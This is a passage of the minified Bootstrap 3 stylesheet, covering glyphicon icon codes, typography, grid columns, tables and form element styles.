yphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto 